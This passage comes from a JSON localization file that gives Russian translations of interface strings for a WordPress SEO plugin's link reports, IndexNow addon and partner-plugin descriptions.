IndexNow":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c IndexNow"],"The IndexNow addon requires an update. %1$s %2$s requires a minimum version of %3$s for the %4$s addon. You currently have %5$s installed.":["The IndexNow addon requires an update. %1$s %2$s requires a minimum version of %3$s for the %4$s addon. You currently have %5$s installed."],"The IndexNow addon is required to use this feature.":["\u0414\u043b\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u044d\u0442\u043e\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0430\u0434\u0434\u043e\u043d IndexNow."],"Activate IndexNow":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c IndexNow"],"Links & Suggestions for \"%1$s\"":["\u0421\u0441\u044b\u043b\u043a\u0438 \u0438 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u00ab%1$s\u00bb"],"Are you sure you want to delete all links?":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u0441\u0435 \u0441\u0441\u044b\u043b\u043a\u0438?"],"Are you sure you want to delete these pages?":["\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b?"],"Are you sure you want to delete this page?":["\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443?"],"Delete Link":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443"],"See a Full Domains Report":["\u0421\u043c. \u043f\u043e\u043b\u043d\u044b\u0439 \u043e\u0442\u0447\u0435\u0442 \u043e \u0434\u043e\u043c\u0435\u043d\u0430\u0445"],"Total External Links":["\u0412\u0441\u0435\u0433\u043e \u0432\u043d\u0435\u0448\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a"],"# of Links":["\u0427\u0438\u0441\u043b\u043e \u0441\u0441\u044b\u043b\u043e\u043a"],"other domains":["\u043f\u0440\u043e\u0447\u0438\u0435 \u0434\u043e\u043c\u0435\u043d\u044b"],"See a Full Links Report":["\u0421\u043c. \u043f\u043e\u043b\u043d\u044b\u0439 \u043e\u0442\u0447\u0435\u0442 \u043e \u0441\u0441\u044b\u043b\u043a\u0430\u0445"],"Total Links":["\u0412\u0441\u0435\u0433\u043e \u0441\u0441\u044b\u043b\u043e\u043a"],"Orphaned Posts":["\u0417\u0430\u0432\u0438\u0441\u0448\u0438\u0435 \u0437\u0430\u043f\u0438\u0441\u0438"],"Affiliate Links":["\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u0441\u043a\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"External Links":["\u0412\u043d\u0435\u0448\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"Posts Crawled":["\u0417\u0430\u043f\u0438\u0441\u0438 \u043f\u0440\u043e\u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u044b"],"Orphaned posts are posts that have no inbound internal links yet and may be more difficult to find by search engines.":["\u0411\u0440\u043e\u0448\u0435\u043d\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438 \u2014 \u044d\u0442\u043e \u0437\u0430\u043f\u0438\u0441\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0435\u0449\u0435 \u043d\u0435 \u0438\u043c\u0435\u044e\u0442 \u0432\u0445\u043e\u0434\u044f\u0449\u0438\u0445 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a, \u0438 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c \u0438\u0445 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0441\u043b\u043e\u0436\u043d\u0435\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u0442\u044c."],"See All Linking Opportunities":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u0434\u043b\u044f \u0441\u0441\u044b\u043b\u043e\u043a"],"Linking Opportunities":["\u041f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u0432\u044f\u0437\u0438"],"Link Suggestions":["\u041f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u043c\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"External":["\u0412\u043d\u0435\u0448\u043d\u0438\u0435"],"Affiliate":["\u041f\u0430\u0440\u0442\u043d\u0435\u0440"],"Outbound Internal":["\u0418\u0441\u0445\u043e\u0434\u044f\u0449\u0438\u0435 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435"],"Domain":["\u0414\u043e\u043c\u0435\u043d"],"Yes, I want to delete all links":["\u0414\u0430, \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u0441\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"Yes, I want to delete these links":["\u0414\u0430, \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0438 \u0441\u0441\u044b\u043b\u043a\u0438"],"Yes, I want to delete this link":["\u0414\u0430, \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0443 \u0441\u0441\u044b\u043b\u043a\u0443"],"View":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440"],"Most Linked to Domains":["\u041d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u0441\u0432\u044f\u0437\u0430\u043d\u043d\u044b\u0435 \u0441 \u0434\u043e\u043c\u0435\u043d\u0430\u043c\u0438"],"No items found.":["\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"Internal vs External vs Affiliate Links":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435, \u0432\u043d\u0435\u0448\u043d\u0438\u0435 \u0438 \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0441\u043a\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"View detailed link & domain reports, manage existing links and discover new internal linking opportunities through smart suggestions (Pro & Elite plans only)":["\u041f\u0440\u043e\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0439\u0442\u0435 \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u044b\u0435 \u043e\u0442\u0447\u0451\u0442\u044b \u043e \u0441\u0441\u044b\u043b\u043a\u0430\u0445 \u0438 \u0434\u043e\u043c\u0435\u043d\u0430\u0445, \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c\u0438 \u0441\u0441\u044b\u043b\u043a\u0430\u043c\u0438 \u0438 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0439\u0442\u0435 \u043d\u043e\u0432\u044b\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0443\u043c\u043d\u044b\u0445 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439 (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u043f\u043b\u0430\u043d\u043e\u0432 Pro \u0438 Elite)."],"A simple & powerful event calendar plugin for WordPress that comes with all the event management features including payments, scheduling, timezones, ticketing, recurring events, and more.":["\u041f\u0440\u043e\u0441\u0442\u043e\u0439 \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044f \u0441\u043e\u0431\u044b\u0442\u0438\u0439 \u0432 WordPress. \u0412 \u043d\u0435\u043c \u0435\u0441\u0442\u044c \u0432\u0441\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u0431\u044b\u0442\u0438\u044f\u043c\u0438, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u043f\u043b\u0430\u0442\u0435\u0436\u0438, \u043f\u043b\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435, \u0447\u0430\u0441\u043e\u0432\u044b\u0435 \u043f\u043e\u044f\u0441\u0430, \u043f\u0440\u043e\u0434\u0430\u0436\u0443 \u0431\u0438\u043b\u0435\u0442\u043e\u0432, \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0430\u0442\u044c \u043f\u043e\u0432\u0442\u043e\u0440\u044f\u044e\u0449\u0438\u0435\u0441\u044f \u0441\u043e\u0431\u044b\u0442\u0438\u044f \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435."],"The best WordPress eCommerce plugin for selling digital downloads. Start selling eBooks, software, music, digital art, and more within minutes. Accept payments, manage subscriptions, advanced access control, and more.":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d WordPress \u0434\u043b\u044f \u043f\u0440\u043e\u0434\u0430\u0436\u0438 \u0446\u0438\u0444\u0440\u043e\u0432\u044b\u0445 \u0442\u043e\u0432\u0430\u0440\u043e\u0432. \u041d\u0430\u0447\u043d\u0438\u0442\u0435 \u043f\u0440\u043e\u0434\u0430\u0432\u0430\u0442\u044c \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0435 \u043a\u043d\u0438\u0433\u0438, \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u043d\u043e\u0435 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u0435, \u043c\u0443\u0437\u044b\u043a\u0443, \u0448\u0435\u0434\u0435\u0432\u0440\u044b \u0446\u0438\u0444\u0440\u043e\u0432\u043e\u0433\u043e \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435 \u0437\u0430 \u0441\u0447\u0438\u0442\u0430\u043d\u043d\u044b\u0435 \u043c\u0438\u043d\u0443\u0442\u044b. \u041f\u0440\u0438\u043d\u0438\u043c\u0430\u0439\u0442\u0435 \u043f\u043b\u0430\u0442\u0435\u0436\u0438, \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0430\u043c\u0438, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435."],"The #1 Stripe payments plugin for WordPress. Start accepting one-time and recurring payments on your WordPress site without setting up a shopping cart. No code required.":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0442\u0435\u0436\u043d\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d Stripe \u0434\u043b\u044f WordPress. \u041d\u0430\u0447\u043d\u0438\u0442\u0435 \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u0440\u0430\u0437\u043e\u0432\u044b\u0435 \u0438 \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u043f\u043b\u0430\u0442\u0435\u0436\u0438 \u043d\u0430 \u0441\u0432\u043e\u0435\u043c \u0441\u0430\u0439\u0442\u0435 WordPress \u0431\u0435\u0437 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043a\u043e\u0440\u0437\u0438\u043d\u044b. \u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043d\u0435 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f."],"The #1 affiliate management plugin for WordPress. Easily create an affiliate program for your eCommerce store or membership site within minutes and start growing your sales with the power of referral marketing.":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f WordPress, \u043f\u0440\u0435\u0434\u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u043d\u044b\u0439 \u0434\u043b\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0441\u043a\u0438\u043c\u0438 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430\u043c\u0438. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430 \u0441\u0447\u0438\u0442\u0430\u043d\u043d\u044b\u0435 \u043c\u0438\u043d\u0443\u0442\u044b \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0441\u043a\u0438\u0435 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u044b \u0434\u043b\u044f \u0441\u0432\u043e\u0435\u0433\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0433\u043e \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0430 \u0438\u043b\u0438 \u0441\u0430\u0439\u0442\u0430 \u0441 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u043e\u0439, \u0447\u0442\u043e\u0431\u044b \u0432\u0430\u0448\u0438 \u043f\u0440\u043e\u0434\u0430\u0436\u0438 \u0440\u043e\u0441\u043b\u0438 \u0431\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0440\u0435\u0444\u0435\u0440\u0430\u043b\u044c\u043d\u043e\u043c\u0443 \u043c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433\u0443."],"The most advanced WordPress search plugin. Customize your WordPress search algorithm, reorder search results, track search metrics, and everything you need to leverage search to grow your business.":["\u0421\u0430\u043c\u044b\u0439 \u043f\u0440\u043e\u0434\u0432\u0438\u043d\u0443\u0442\u044b\u0439 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d WordPress. \u041d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0439\u0442\u0435 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u0430\u043b\u0433\u043e\u0440\u0438\u0442\u043c \u043f\u043e\u0438\u0441\u043a\u0430 WordPress, \u043c\u0435\u043d\u044f\u0439\u0442\u0435 \u043f\u043e\u0440\u044f\u0434\u043e\u043a \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430, \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0439\u0442\u0435 \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u0438 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438 \u0432\u0441\u0435, \u0447\u0442\u043e \u0432\u0430\u043c \u043d\u0443\u0436\u043d\u043e, \u0447\u0442\u043e\u0431\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043e\u0438\u0441\u043a \u0434\u043b\u044f \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044f \u0441\u0432\u043e\u0435\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430."],"Connect with your visitors after they leave your website with the leading web push notification software. Over 10,000+ businesses worldwide use PushEngage to send 15 billion notifications each month.":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0439\u0442\u0435 \u0441\u0432\u044f\u0437\u044c \u0441 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0434\u0430\u0436\u0435 \u043f\u043e\u0441\u043b\u0435 \u0442\u043e\u0433\u043e, \u043a\u0430\u043a \u043e\u043d\u0438 \u043f\u043e\u043a\u0438\u043d\u0443\u0442 \u0435\u0433\u043e: \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043b\u0443\u0447\u0448\u0435\u0435 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u043d\u043e\u0435 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u0435 \u0434\u043b\u044f push-\u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439. \u0411\u043e\u043b\u0435\u0435 10 000 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0439 \u043f\u043e \u0432\u0441\u0435\u043c\u0443 \u043c\u0438\u0440\u0443 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u044e\u0442 PushEngage \u0434\u043b\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0438 15 \u043c\u0438\u043b\u043b\u0438\u0430\u0440\u0434\u043e\u0432 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439 \u0435\u0436\u0435\u043c\u0435\u0441\u044f\u0447\u043d\u043e."],"Easily display YouTube videos on your WordPress site without writing any code. Comes with multiple layouts, ability to embed live streams, video filtering, ability to combine multiple channel videos, and more.":["\u041f\u0440\u043e\u0441\u0442\u043e\u0435 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u0432\u0438\u0434\u0435\u043e \u0438\u0437 YouTube \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0432 WordPress \u0431\u0435\u0437 \u043f\u043e\u0442\u0440\u0435\u0431\u043d\u043e\u0441\u0442\u0438 \u0432 \u043d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u0438 \u043a\u043e\u0434\u0430. \u0418\u043c\u0435\u0435\u0442 \u0433\u043e\u0442\u043e\u0432\u044b\u0435 \u043c\u0430\u043a\u0435\u0442\u044b, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0442\u044c \u043f\u0440\u044f\u043c\u044b\u0435 \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u0438, \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0442\u044c \u0444\u0438\u043b\u044c\u0442\u0440\u044b \u043a \u0432\u0438\u0434\u0435\u043e, \u043e\u0431\u044a\u0435\u0434\u0438\u043d\u044f\u0442\u044c \u0432\u0438\u0434\u0435\u043e \u0441 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u043a\u0430\u043d\u0430\u043b\u043e\u0432 \u0438 \u0442\u0430\u043a \u0434\u0430\u043b\u0435\u0435."],"Easily display Twitter content in WordPress without writing any code. Comes with multiple layouts, ability to combine multiple Twitter feeds, Twitter card support, tweet moderation, and more.":["\u041f\u0440\u043e\u0441\u0442\u043e\u0435 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u043f\u043e\u0441\u0442\u043e\u0432 \u0438\u0437 Twitter \u0432 WordPress \u0431\u0435\u0437 \u043f\u043e\u0442\u0440\u0435\u0431\u043d\u043e\u0441\u0442\u0438 \u0432 \u043d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u0438 \u043a\u043e\u0434\u0430. \u0418\u043c\u0435\u0435\u0442 \u0433\u043e\u0442\u043e\u0432\u044b\u0435 \u043c\u0430\u043a\u0435\u0442\u044b, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043a\u043e\u043c\u0431\u0438\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043b\u0435\u043d\u0442 \u0438\u0437 Twitter, \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442 Twitter Cards, \u043c\u043e\u0434\u0435\u0440\u0438\u0440\u0443\u0435\u0442 \u0442\u0432\u0438\u0442\u044b \u0438 \u0442\u0430\u043a \u0434\u0430\u043b\u0435\u0435."],"Easily display Instagram content on your WordPress site without writing any code. Comes with multiple templates, ability to show content from multiple accounts, hashtags, and more. Trusted by 1 million websites.":["\u041f\u0440\u043e\u0441\u0442\u043e\u0435 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u043f\u043e\u0441\u0442\u043e\u0432 \u0438\u0437 Instagram \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0432 WordPress \u0431\u0435\u0437 \u043f\u043e\u0442\u0440\u0435\u0431\u043d\u043e\u0441\u0442\u0438 \u0432 \u043d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u0438 \u043a\u043e\u0434\u0430. \u0418\u043c\u0435\u0435\u0442 \u0440\u044f\u0434 \u0433\u043e\u0442\u043e\u0432\u044b\u0445 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0441 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u043e\u0432, \u0440\u0430\u0437\u043c\u0435\u0449\u0430\u0442\u044c \u0445\u044d\u0448\u0442\u0435\u0433\u0438 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u043d\u0430 1 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u0435 \u0441\u0430\u0439\u0442\u043e\u0432."],"Easily display Facebook content on your WordPress site without writing any code. Comes with multiple templates, ability to embed albums, group content, reviews, live videos, comments, and reactions.":["\u041f\u0440\u043e\u0441\u0442\u043e\u0435 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u043f\u043e\u0441\u0442\u043e\u0432 \u0438\u0437 Facebook \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0432 WordPress \u0431\u0435\u0437 \u043f\u043e\u0442\u0440\u0435\u0431\u043d\u043e\u0441\u0442\u0438 \u0432 \u043d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u0438 \u043a\u043e\u0434\u0430. \u0418\u043c\u0435\u0435\u0442 \u0433\u043e\u0442\u043e\u0432\u044b\u0435 \u0448\u0430\u0431\u043b\u043e\u043d\u044b, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0442\u044c \u0430\u043b\u044c\u0431\u043e\u043c\u044b, \u0440\u0430\u0437\u043c\u0435\u0449\u0430\u0442\u044c \u0433\u0440\u0443\u043f\u043f\u043e\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442, \u043e\u0431\u0437\u043e\u0440\u044b, \u043f\u0440\u044f\u043c\u044b\u0435 \u044d\u0444\u0438\u0440\u044b, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0440\u0435\u0430\u043a\u0446\u0438\u0438."],"Turn your website visitors into brand ambassadors! Easily grow your email list, website traffic, and social media followers with the most powerful giveaways & contests plugin for WordPress.":["\u041f\u0440\u0435\u0432\u0440\u0430\u0442\u0438\u0442\u0435 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0435\u0439 \u0441\u0432\u043e\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u0435\u0439 \u0432\u0430\u0448\u0435\u0433\u043e \u0431\u0440\u0435\u043d\u0434\u0430! \u0420\u0430\u0441\u0448\u0438\u0440\u044f\u0439\u0442\u0435 \u0441\u043f\u0438\u0441\u043e\u043a \u0430\u0434\u0440\u0435\u0441\u043e\u0432 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b, \u043f\u043e\u0441\u0435\u0449\u0430\u0435\u043c\u043e\u0441\u0442\u044c \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430 \u0438 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u043e\u0434\u043f\u0438\u0441\u0447\u0438\u043a\u043e\u0432 \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0441\u0430\u043c\u043e\u0433\u043e \u043c\u043e\u0449\u043d\u043e\u0433\u043e \u043f\u043b\u0430\u0433\u0438\u043d\u0430 \u0434\u043b\u044f \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0445 \u0440\u0430\u0437\u0434\u0430\u0447 \u0438 \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u043e\u0432 \u0434\u043b\u044f WordPress."],"Boost your sales and conversions by up to 15% with real-time social proof notifications. TrustPulse helps you show live user activity and purchases to help convince other users to purchase.":["\u0423\u0432\u0435\u043b\u0438\u0447\u044c\u0442\u0435 \u043f\u0440\u043e\u0434\u0430\u0436\u0438 \u0438 \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u044e \u0434\u043e 15% \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439 \u043e \u043f\u043e\u043a\u0443\u043f\u043a\u0430\u0445 \u0434\u0440\u0443\u0433\u0438\u043c\u0438 \u043b\u044e\u0434\u044c\u043c\u0438 \u0432 \u0440\u0435\u0436\u0438\u043c\u0435 \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0438. TrustPulse \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432\u0430\u043c \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 \u0438 \u043f\u043e\u043a\u0443\u043f\u043a\u0438 \u0432 \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u0431\u0435\u0434\u0438\u0442\u044c \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 \u043f\u043e\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u044c \u0438\u0445 \u043f\u0440\u0438\u043c\u0435\u0440\u0443."],"The fastest drag & drop landing page builder for WordPress. Create custom landing pages without writing code, connect them with your CRM, collect subscribers, and grow your audience. Trusted by 1 million sites.":["\u0421\u0430\u043c\u044b\u0439 \u0431\u044b\u0441\u0442\u0440\u044b\u0439 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0442\u043e\u0440 \u043b\u0435\u043d\u0434\u0438\u043d\u0433\u043e\u0432\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0434\u043b\u044f WordPress \u0441 \u0444\u0443\u043d\u043a\u0446\u0438\u0435\u0439 \u043f\u0435\u0440\u0435\u0442\u0430\u0441\u043a\u0438\u0432\u0430\u043d\u0438\u044f. \u0421\u043e\u0437\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u043b\u0435\u043d\u0434\u0438\u043d\u0433\u0438 \u0431\u0435\u0437 \u043d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043a\u043e\u0434\u0430, \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0430\u0439\u0442\u0435 \u0438\u0445 \u043a 